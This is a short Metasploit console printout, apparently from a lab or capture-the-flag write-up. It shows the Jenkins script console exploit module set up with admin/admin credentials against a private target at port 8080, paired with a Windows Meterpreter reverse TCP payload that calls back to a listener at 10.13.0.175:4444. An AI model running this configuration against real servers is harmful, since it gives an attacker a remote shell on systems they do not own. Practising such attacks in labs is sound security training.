 Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD admin no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.49.122 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.0.175 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(multi/http/jenkins_script_console) >